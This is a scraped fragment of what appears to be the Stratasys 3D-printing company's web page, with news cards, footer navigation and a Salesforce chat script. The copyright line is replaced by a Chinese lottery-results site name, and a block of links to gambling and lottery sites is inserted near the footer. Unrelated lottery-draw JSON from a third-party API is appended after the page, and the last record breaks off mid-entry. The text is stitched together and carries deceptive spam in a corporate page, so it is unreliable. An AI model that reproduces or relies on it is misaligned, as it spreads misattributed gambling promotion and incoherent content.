                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=430&amp;height=291&amp;mode=crop" alt="Interior"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Stratasys 3D Fashion technology and additive printing support a new era for the brand&#x2019;s electric vehicles. Produces visually impactful interiors incorporating 3D printed patterns onto velvet.</p>
                        <div class="c-card--buttons">
                            


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/830/peugeot-drives-new-revolution-in-car-interior-design-with" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">View More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Stratasys to Test 3D-Printed Material Performance on Moon" aria-label="Stratasys to Test 3D-Printed Material Performance on Moon" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Stratasys to Test 3D-Printed Material Performance on Moon
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=375&amp;height=253&amp;mode=crop 375w,/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=430&amp;height=291&amp;mode=crop" alt="SSTEF"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Aegis Aerospace&#x27;s SSTEF-1, under NASA&#x27;s Tipping Point, tests tech for lunar and near-Earth space. Stratasys&#x27;s 3D materials and additive printing tested, sponsored by Northrop Grumman.</p>
                        <div class="c-card--buttons">
                            


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/884/stratasys-to-test-3d-printed-material-performance-on-moon" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">View More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Experience Stratasys Tour" aria-label="Experience Stratasys Tour" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Experience Stratasys Tour
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=430&amp;height=291&amp;mode=crop" alt="Truck tour"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>You&#x27;ll see the latest in Stratasys 3D printers, materials, software and additive solutions, including Stratasys printers - the H350&#x2122;, F370CR, J55&#x2122;, Origin&#xA9;, Neo&#xA9;800 and the new F3300&#x2122;.</p>
                        <div class="c-card--buttons">
                            


        <a href="https://events.stratasys.com/experiencestratasystour" type="button"  rel="" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Find out More</span>
        </a>

                        </div>
                </div>
            </div>

            <div class="c-centered">
                <a href="https://investors.stratasys.com/news-events/press-releases"  target=_blank class="a-btn a-btn--secondary">
                    <span class="link-text">see all news</span>
                </a>
            </div>
    </div>



    </div>
</section>
</div><div class=" no-curve anchor" id="overview-block">
    <section class="c-image-grid c-overview  c-component u-bg-color-background-white  c-overview-line-block">
        <div class="o-wrapper">


           


            <div class="c-image-grid c-overview-line-block-item" >

    <div class="u-flex">
        <div class="c-overview-img">
            

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/_shared-icons/upcoming-events-rebrand.png?v=4ab1b0&amp;width=45&amp;height=45&amp;mode=crop" alt="Upcoming events"  class="lazy o-fit" width=45 height=45>
        </picture>
    </span>

        </div>
        <a class="image-link-container" href="index-6.html">
            <div class="link-column">
                Upcoming Events
            </div>
        </a>
    </div> 


    <div class="u-flex">
        <div class="c-overview-img">
            

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/_shared-icons/upcoming-webinars-rebrand.png?v=4ab1cd&amp;width=45&amp;height=45&amp;mode=crop" alt="Upcoming webinars"  class="lazy o-fit" width=45 height=45>
        </picture>
    </span>

        </div>
        <a class="image-link-container" href="index-9.html">
            <div class="link-column">
                Upcoming Webinars
            </div>
        </a>
    </div> 

            </div>

        </div>
    </section> 



</div><div class=" no-curve anchor" id="countdown-js"><section class="html-block c-component u-bg-color-background-light">
    <div class="o-wrapper">
    
<style>
#countdown-js { display:none }

@media (min-width: 46.25em){
section.big-media-header-redesign{
    padding-top: 0px !important;
}

}

</style>
    </div>
</section></div>

    
    
    <footer class="c-footer u-bg-color-background-black">
        <div class="o-wrapper">
            <h3>How can we help you?</h3>
            <div class="c-footer__content u-flex-tablet">
                
 <div class="c-footer-contact-information">
        <div class="h5">
            Stratasys US &amp; Canada
        </div>
            <div class="info o-grid o-grid--2 o-gap">

    <ul class="o-list">
            <li>
            <a href="tel:1-800-801-6491" title="Call 1-800-801-6491">
                <img alt="Call 1-800-801-6491" class="lazy" data-src="/stratasys/corporate/images/icons/phone.svg" height="40" width="40" /> <span>Call 1-800-801-6491</span>
            </a>
            </li>
    </ul>

            </div>
 </div>

<div Class="c-footer-nav" data-component-class="ExpandCollapse" data-component-parm="null" data-webid="ExpandCollapse">        <ul class="o-list o-grid o-grid--2@tablet o-grid--4@desktop o-gap" role="tree">
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Helpful Guides" aria-label="Helpful Guides" data-sub="true" aria-expanded="false">
                        <span class="h5">Helpful Guides</span>
                    </button>
                        <span class="o-list" id="Helpful Guides">
                                <a href="index-87.html" title="Quality Investment Casting">Quality Investment Casting</a>
                                <a href="index-88.html" title="Power of Visual Prototyping">Power of Visual Prototyping</a>
                                <a href="index-89.html" title="Multi-Material Dental Printing">Multi-Material Dental Printing</a>
                                <a href="index-90.html" title="SAF Technology Design Guide">SAF Technology Design Guide</a>
                                <a href="index-91.html" title="Support-Free Prints with DLP">Support-Free Prints with DLP</a>
                                <a href="index-7.html" title="All Ebooks">All Ebooks</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Must Read Articles" aria-label="Must Read Articles" data-sub="true" aria-expanded="false">
                        <span class="h5">Must Read Articles</span>
                    </button>
                        <span class="o-list" id="Must Read Articles">
                                <a href="index-92.html" title="5 Tooling Challenges">5 Tooling Challenges</a>
                                <a href="index-93.html" title="Low Volume Production">Low Volume Production</a>
                                <a href="index-94.html" title="Guide to Rapid Prototyping">Guide to Rapid Prototyping</a>
                                <a href="index-95.html" title="Realistic Medical Modelling">Realistic Medical Modelling</a>
                                <a href="index-96.html" title="3D in Auto Manufacturing">3D in Auto Manufacturing</a>
                                <a href="index-97.html" title="Can you 3D Print Plastic">Can you 3D Print Plastic</a>
                                <a href="index-98.html">DLP 3D Printing Explained</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Latest Printers" aria-label="Latest Printers" data-sub="true" aria-expanded="false">
                        <span class="h5">Latest Printers</span>
                    </button>
                        <span class="o-list" id="Latest Printers">
                                <a href="index-99.html" title="F3300">F3300</a>
                                <a href="index-100.html" title="Origin Two">Origin Two</a>
                                <a href="index-101.html" title="Neo Series">Neo Series</a>
                                <a href="index-102.html" title="DentaJet XL&#x2122; ">DentaJet XL&#x2122;</a>
                                <a href="index-103.html" title="J5 Anatomy Printer">J5 Anatomy Printer</a>
                                <a href="index-104.html" title="All Printers">All Printers</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Industries" aria-label="Industries" data-sub="true" aria-expanded="false">
                        <span class="h5">Industries</span>
                    </button>
                        <span class="o-list" id="Industries">
                                <a href="indexbfb2.html?filter=Dental" title="Dental 3D Printers">Dental 3D Printers</a>
                                <a href="indexbb55.html?filter=Medical" title="Medical 3D Printers">Medical 3D Printers</a>
                                <a href="indexaaaa.html?filter=Automotive" title="Automotive 3D Printers">Automotive 3D Printers</a>
                                <a href="index7a69.html?filter=Aerospace" title="Aerospace 3D Printers">Aerospace 3D Printers</a>
                                <a href="index9876.html?filter=Consumer_Products" title="v">Consumer Products 3D Printers</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Webinars" aria-label="Webinars" data-sub="true" aria-expanded="false">
                        <span class="h5">Webinars</span>
                    </button>
                        <span class="o-list" id="Webinars">
                                <a href="index-105.html" title="Fast Investment Casting">Fast Investment Casting</a>
                                <a href="index-106.html" title="A Game Changer in Racing">A Game Changer in Racing</a>
                                <a href="index-107.html" title="Sustainability in AM">Sustainability in AM</a>
                                <a href="index-108.html" title="3D Printing at Point-of-Care">3D Printing at Point-of-Care</a>
                                <a href="index-109.html" title="Mastering Digital Dentures">Mastering Digital Dentures</a>
                                <a href="index-9.html" title="All Webinars">All Webinars</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Materials" aria-label="Materials" data-sub="true" aria-expanded="false">
                        <span class="h5">Materials</span>
                    </button>
                        <span class="o-list" id="Materials">
                                <a href="indexa8f8.html?filter=Rigid" title="Rigid">Rigid</a>
                                <a href="index0fee.html?filter=Flexible" title="Flexible">Flexible</a>
                                <a href="index95d0.html?filter=Biocompatible" title="Biocompatible">Biocompatible</a>
                                <a href="index-57.html" title="All Materials">All Materials</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Sales &amp; Support" aria-label="Sales &amp; Support" data-sub="true" aria-expanded="false">
                        <span class="h5">Sales &amp; Support</span>
                    </button>
                        <span class="o-list" id="Sales &amp; Support">
                                <a href="https://support.stratasys.com/en/" title="Support">Support</a>
                                <a href="index-15.html" title="Find a Reseller">Find a Reseller</a>
                                <a href="index-19.html" title="Get a Quote">Get a Quote</a>
                                <a href="index-110.html" title="Talk to an Expert">Talk to an Expert</a>
                                <a href="https://hub.stratasys.com/" title="Customer Hub">Customer Hub</a>
                                <a href="index-12.html" title="Customer Service">Customer Service</a>
                        </span>
                </li>
                <li role="treeitem" tabindex="-1" class="js-expand-collapse">
                    <button class="c-expand-collapse__btn" aria-controls="Our Company" aria-label="Our Company" data-sub="true" aria-expanded="false">
                        <span class="h5">Our Company</span>
                    </button>
                        <span class="o-list" id="Our Company">
                                <a href="index-16.html" title="About us">About us</a>
                                <a href="index-111.html" title="Contact us">Contact us</a>
                                <a href="index-83.html" title="Our Locations">Our Locations</a>
                                <a href="https://careers.stratasys.com/" title="Careers">Careers</a>
                                <a href="https://support.stratasys.com/en/welcome/training" title="Academy">Academy</a>
                                <a href="index-18.html" title="Sustainability">Sustainability</a>
                                <a href="https://investors.stratasys.com/" title="Investors">Investors</a>
                        </span>
                </li>
        </ul>
        <div class="be-ix-link-block"><!--IXF: Link Equity Block--></div>
</div>            </div>

    <ul class="o-list c-share c-footer__share u-flex u-align-center">
        <li>Stay connected</li>
            <li>
                <a href="https://www.facebook.com/stratasys/" title="Facebook">
                    <img alt="Facebook" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_facebook.svg" height="40" width="40" />
                </a>
            </li>
            <li>
                <a href="https://www.youtube.com/c/stratasys" title="Youtube">
                    <img alt="Youtube" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_youtube.svg" height="40" width="40" />
                </a>
            </li>
            <li>
                <a href="https://twitter.com/Stratasys" title="Twitter">
                    <img alt="Twitter" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_twitter.svg" height="40" width="40" />
                </a>
            </li>
            <li>
                <a href="https://www.instagram.com/stratasys/" title="Instagram">
                    <img alt="Instagram" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_instagram.svg" height="40" width="40" />
                </a>
            </li>
            <li>
                <a href="https://www.linkedin.com/company/stratasys/" title="LinkedIn">
                    <img alt="LinkedIn" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_linkedin.svg" height="40" width="40" />
                </a>
            </li>
    </ul>

        </div>
    </footer>
<div class="c-footer__bottom u-bg-color-background-black">
    <div class="o-wrapper">
        <div class="u-flex-desktop u-justify-between u-align-center">
                <ul class="o-list u-flex u-align-center c-footer__partner">
                        <li>
                            <a href="index-63.html" title="Stratasys">
                                <img class="lazy" data-ot-ignore data-src="/siteassets/logos/stratasysdirect_white_rgb_102.png?v=492e86" alt="Stratasys" width="40" height="40">
                            </a>
                        </li>
                        <li>
                            <a href="https://grabcad.com/" title="Grabcad">
                                <img class="lazy" data-ot-ignore data-src="/siteassets/logos/grabcad.png?v=48ef9b" alt="Grabcad" width="40" height="40">
                            </a>
                        </li>
                </ul>
                <ul class="o-list c-footer__legal">
                    <li>&copy; 澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 -3D Printing Solutions 2025</li>
                <li>
                    <a href="index-112.html">Legal information</a>
                </li>
                <li>
                    <a href="index-113.html">Privacy policy</a>
                </li>
                <li>
                    <a href="index-114.html">REACH compliance</a>
                </li>
                </ul>
        </div>
    </div>
</div>


    <div align="center">友情链接：
<a target="_blank" href='https://junxiongwl.com/' >168飞艇官网开奖结果记录历史查询 -历史开奖记录体彩-幸运飞行艇官方开奖信誉查询网</a>
<a target="_blank" href='https://gzfjc.com/' >极速赛车168开奖记录体彩 -极速汽车报废机动车168官网记录-一分钟开奖结果查询🔥168极速官方历史结果信誉信息网</a>
<a target="_blank" href='https://jlwxd.com/' >澳洲幸运5官网开奖结果记录历史查询 -历史开奖记录体彩-基恩士®jlwxd信誉幸运5官方开奖查询网（中国体彩网）官方网站</a>
<a target="_blank" href='https://www.syhonda.com/' >极速赛车168开奖官网开奖记录体彩 -一分钟开奖结果查询🔥本田®汽车168极速官方历史结果信誉平台</a>
<a target="_blank" href='https://jiajumenhu.com/' >澳洲幸运5开奖官网开奖结果号码 -开奖记录历史记录查询168体彩-家具攻略网の幸运号码走势图-居然智家 | jiajumenhu.com</a>
</div>




    




    <style>
        iframe#salesChatFrame, iframe#serviceChatFrame, iframe#sdmChatFrame {
            width: 100%;
            height: 100%;
            border: none;
            z-index: 999999;
        }

        .select-chat {
            bottom: 0px;
            right: 0px;
            z-index: 99997;
            position: fixed;
            display: var(--select-chat--display, flex);
            align-items: flex-end;
        }
    </style>
    <div class="select-chat">
        <iframe id="salesChatFrame" name="salesChatFrame" src="about:blank" style="height:1px;width:1px;"></iframe>
        <iframe id="serviceChatFrame" name="serviceChatFrame" src="about:blank" style="height:1px;width:1px;"></iframe>
        <iframe id="sdmChatFrame" name="sdmChatFrame" src="about:blank" style="height:1px;width:1px;"></iframe>
    </div>
    <script type="text/javascript">
		const  geoCountry = document.querySelector('meta[name="geo.country"]')?.content || "US";
		const  salesFrameEl = document.getElementById('salesChatFrame');
		const  serviceFrameEl = document.getElementById('serviceChatFrame');
		const  sdmFrameEl = document.getElementById('sdmChatFrame');

		function getCookie(cname) {
			let name = cname + "=";
			let ca = document.cookie.split(';');
			for(let i = 0; i < ca.length; i++) {
				let c = ca[i];
				while (c.charAt(0) == ' ') {
				c = c.substring(1);
				}
				if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
				}
			}
			return "";
		}
		var setCookie = function (cname, cvalue, exdays) {
		  const d = new Date();
		  d.setTime(d.getTime() + (exdays * 60 * 1000));
		  let expires = "expires=" + d.toUTCString();
		  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
		}

		const salesSettings = {
		  srcUrl: "https://service.force.com/embeddedservice/5.0/esw.min.js",
		  initUrl: "https://stratasys.my.salesforce.com",
		  initPartnerUrl: "https://hub.stratasys.com/partner",
		  initId: '00D0Y000001l1br',
		  deploymentId: "5721v000000Xp5u",
		  buttonId: "5731v0000000AA3",
		  baseLiveAgentURL: "https://d.la1-c1-ar3.salesforceliveagent.com/chat",
		  baseLiveAgentContentURL: "https://c.la1-c1-ar3.salesforceliveagent.com/content",
          eswLiveAgentDevName: "English_Website",
		  chatBarLabel: "Sales Chat" || "Sales Chat",
		  loadingText: "Loading...",
		  chatName: "English_Website",
		  chatFrameName: "Sales",
		  language: document.documentElement.lang,
		  geoCountryName: "Hong Kong SAR China"
		};
		const  serviceSettings = {
		  srcUrl: "",
		  initUrl: "",
		  initPartnerUrl: "",
		  initId: '',
		  deploymentId: "",
		  buttonId: "5731v0000000AA8",
		  baseLiveAgentURL: "",
		  baseLiveAgentContentURL: "",
		  eswLiveAgentDevName: "",
		  chatBarLabel: "Service Chat " || "Service Chat",
		  loadingText: "Loading...",
		  chatName: "",
		  chatFrameName: "Service",
		  language: document.documentElement.lang,
		  geoCountryName: "Hong Kong SAR China"
		};
		// TODO Populate
		const  sdmSettings = {
		  srcUrl: "https://service.force.com/embeddedservice/5.0/esw.min.js",
		  initUrl: "https://stratasysdirect.my.salesforce.com",
		  initPartnerUrl: "https://stratasysdirect.my.salesforce-sites.com/DirectExpress",
		  initId: "00Do0000000aIcP",
		  deploymentId: "5725c000000Pfbj",
		  buttonId: "5735c000000Pg0H",
		  baseLiveAgentURL: "https://d.la4-c1-ia5.salesforceliveagent.com/chat",
		  baseLiveAgentContentURL: "https://c.la4-c1-ia5.salesforceliveagent.com/content",
		  eswLiveAgentDevName: "SDM_Chat",
		  chatBarLabel: "SDM Chat" || "SDM Chat",
		  loadingText: "Loading...",
		  chatName: "SDM_Chat",
		  chatFrameName: "SDM",
		  language: document.documentElement.lang,
		  geoCountryName: "Hong Kong SAR China"
		};
		let salesWindow = null;
		let serviceWindow = null;
		let sdmWindow = null;
		let activeChat = getCookie("ActiveSfChatId");
		let iframeHtml = "<!DOCTYPE html><html><head><meta name='viewport' content='width=device-width,initial-scale=1,height=device-height,viewport-fit=cover'>";
		iframeHtml +="</";
		iframeHtml +="head";
		iframeHtml +=">";
		iframeHtml +="<body><link type='text/css' rel='stylesheet' href='css/ssys-chat.min.css'><link type='text/css' rel='stylesheet' href='css/salesforce-lightning-design-system.min.css'><script type='text/javascript' src='js/esw.min.js'><\/script><script type='text/javascript' src='js/ssys-chat.min.js'><\/script>";
        iframeHtml += "</";
        iframeHtml += "body";
        iframeHtml += "></html>";
        let initServiceChat = function() {
			//serviceFrameEl.src = "/Modules/App/Chat/GetChat";
            serviceFrameEl.contentWindow.document.open();
            serviceFrameEl.contentWindow.document.write(iframeHtml);
            serviceFrameEl.contentWindow.document.close();
			serviceFrameEl.addEventListener("load", () => {
				serviceWindow = serviceFrameEl.contentWindow;
				const message = {action:"initChat",data:serviceSettings}
				serviceWindow.postMessage(message);
			});
		}
		let initSalesChat = function() {
			//salesFrameEl.src = "/Modules/App/Chat/GetChat";
            salesFrameEl.contentWindow.document.open();
            salesFrameEl.contentWindow.document.write(iframeHtml);
            salesFrameEl.contentWindow.document.close();
			salesFrameEl.addEventListener("load", () => {
				salesWindow = salesFrameEl.contentWindow;
				const message = {action:"initChat",data:salesSettings}
				salesWindow.postMessage(message);
			});
		}
        let initSDMChat = function () {
			//sdmFrameEl.src = "/Modules/App/Chat/GetChat";
            sdmFrameEl.contentWindow.document.open();
            sdmFrameEl.contentWindow.document.write(iframeHtml);
            sdmFrameEl.contentWindow.document.close();
            sdmFrameEl.addEventListener("load", () => {
                sdmWindow = sdmFrameEl.contentWindow;
                const message = { action: "initChat", data: sdmSettings }
                sdmWindow.postMessage(message);
            });
        }
		let initOtherFrameIfNeeded = function (otherFrames) {
			for (frame in otherFrames) {
                if (frame.src == "about:blank") {
                    if (frame.id == "salesChatFrame" && true) {
						initSalesChat();
					}
                    if (frame.id == "serviceChatFrame" && false) {
						initServiceChat();
					}
                    if (frame.id == "sdmChatFrame" && false) {
						initSDMChat();
					}
				}
			}
		}

		let openServiceChat = function () {
			if (false) {
				serviceFrameEl.contentWindow.postMessage({ action:"openChatWindow" })
            }
        }

		let openSalesChat = function () {
			if (true) {
				salesFrameEl.contentWindow.postMessage({ action:"openChatWindow" })
            }
		}

		let openSdmChat = function () {
			if (false) {
				sdmFrameEl.contentWindow.postMessage({ action:"openChatWindow" })
            }
        }


        if ((true && activeChat != "Service" && activeChat != "SDM") || activeChat == "Sales"){
			initSalesChat();
		}
        if ((false && activeChat != "Sales" && activeChat != "SDM") || activeChat == "Service"){
			initServiceChat();
		}
		if((false && activeChat != "Sales" && activeChat != "Service") || activeChat == "SDM"){
			initSDMChat();
		}

		let lastFrameHeight = null;
		let lastFrameWidth = null;
		let lastChatFrameName = null;
		window.onmessage = function(e) {

			if(!(salesFrameEl.contentWindow === e.source
			|| serviceFrameEl.contentWindow === e.source
			|| sdmFrameEl.contentWindow === e.source
			|| (window === e.source && e.data != undefined && e.data.event != undefined && e.data.event == "windowResize")))return;

			console.debug(e.data);

			let eventframe = e.data.chat === "Sales" ? salesFrameEl :
							e.data.chat === "Service" ?	serviceFrameEl : sdmFrameEl;
			let otherFrames = e.data.chat === "Sales" ? [serviceFrameEl, sdmFrameEl] :
							e.data.chat === "Service" ?	[salesFrameEl, sdmFrameEl] : [serviceFrameEl, salesFrameEl];
			switch (e.data.event) {
				case 'onHelpButtonClick':
					eventframe.style.marginRight = "6px";
					eventframe.style.marginBottom = "6px";
					eventframe.style.display = "block";
					otherFrames.forEach((frame) => { frame.style.display = "none"; });
					break;
				case 'afterMaximize':
					eventframe.style.marginRight = "0px";
					eventframe.style.marginBottom = "0px";
                    eventframe.style.display = "block";
                    otherFrames.forEach((frame) => { frame.style.display = "none"; });
					break;
				case 'afterMinimize':
					eventframe.style.marginRight = "6px";
					eventframe.style.marginBottom = "6px";
					eventframe.style.display = "block";

					activeChat = getCookie("ActiveSfChatId");
                    if (activeChat == "") {
                        otherFrames.forEach((frame) => { frame.style.display = "block"; });
					}

					break;
				case 'onIdleTimeoutOccurred':
				case 'onConnectionError':
				case 'afterDestroy':
					setCookie("ActiveSfChatId", "", -1);
					eventframe.style.marginRight = "6px";
					eventframe.style.marginBottom = "6px";
                    eventframe.style.display = "block";
                    otherFrames.forEach((frame) => { frame.style.display = "block"; });
					initOtherFrameIfNeeded(otherFrames);
					break;
				case 'onChatEnded':
					setCookie("ActiveSfChatId", "", -1);
					break;
				case 'windowResize':
					break;
				case 'onChatRequestSuccess':
				case 'onChatEstablished':
                    setCookie("ActiveSfChatId", e.data.chat, 20);
                    otherFrames.forEach((frame) => { frame.style.display = "none"; });
					break;
				case 'featureLoaded':
					eventframe.style.marginRight = "6px";
					eventframe.style.marginBottom = "6px";
					eventframe.style.display = "block";
					setCookie("ActiveSfChatId", "", -1);
					initOtherFrameIfNeeded(otherFrames);
					break;

			  default:
				console.debug(`Sorry, we are out of ${e.data.event}.`);
			}


			if (e.data.hasOwnProperty("frameHeight")) {
				lastFrameHeight= e.data.frameHeight;
				lastFrameWidth = e.data.frameWidth;
				lastChatFrameName = e.data.chat;
				if(e.data.frameHeight>window.innerHeight){
					e.data.frameHeight=window.innerHeight;
					e.data.frameWidth=window.innerWidth;
                }
                eventframe.style.height = (e.data.frameHeight + 13) + "px";
                eventframe.style.width = (e.data.frameWidth + 13) + "px";
			}

		};

		function resizeChatFrame(){

			if(lastFrameHeight!= null){
			window.postMessage({
				frameHeight: lastFrameHeight,
				frameWidth: lastFrameWidth,
				chat: lastChatFrameName,
				event: "windowResize"
			  }, '*');
			}
		}

		// Attaching the event listener function to window's resize event
		window.addEventListener("resize", resizeChatFrame);


    </script>
    <div class="progress-wrap" data-component-class="ScrollTop" aria-label="scroll to top">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 01:52:43","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,04,02,08,05,03,10,07,09,01","drawCount":22,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 01:48:40","drawTime":"2026-01-24 01:53:40","preDrawIssue":21292195,"drawIssue":21292196,"firstNum":6,"secondNum":4,"thirdNum":2,"fourthNum":8,"fifthNum":5,"sixthNum":3,"seventhNum":10,"eighthNum":7,"ninthNum":9,"tenthNum":1,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 713
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-24 01:48:40","preDrawIssue":21292195,"preDrawCode":"06,04,02,08,05,03,10,07,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:43:40","preDrawIssue":21292194,"preDrawCode":"03,10,08,01,04,06,02,05,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:38:40","preDrawIssue":21292193,"preDrawCode":"01,08,06,05,03,10,04,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:33:40","preDrawIssue":21292192,"preDrawCode":"05,02,09,10,06,03,08,01,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:28:40","preDrawIssue":21292191,"preDrawCode":"05,03,07,10,06,04,08,02,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:23:40","preDrawIssue":21292190,"preDrawCode":"06,01,07,10,05,02,04,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:18:40","preDrawIssue":21292189,"preDrawCode":"02,06,01,09,10,07,05,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:13:40","preDrawIssue":21292188,"preDrawCode":"01,02,03,04,06,09,07,05,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:08:40","preDrawIssue":21292187,"preDrawCode":"05,10,02,07,06,09,03,04,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:03:40","preDrawIssue":21292186,"preDrawCode":"09,02,06,05,07,10,08,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:58:40","preDrawIssue":21292185,"preDrawCode":"06,07,05,08,02,09,01,03,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 